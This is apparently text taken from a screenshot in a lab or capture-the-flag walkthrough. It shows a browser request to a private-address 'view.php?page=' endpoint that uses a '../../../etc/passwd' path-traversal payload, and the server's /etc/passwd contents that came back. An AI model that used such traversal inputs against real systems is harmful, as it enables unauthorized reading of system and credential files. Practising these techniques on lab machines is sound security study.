 不安全 | 192.168.32.159/view.php?page=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
zico:x:1000:1000:,,,:/home/zico:/bin/bash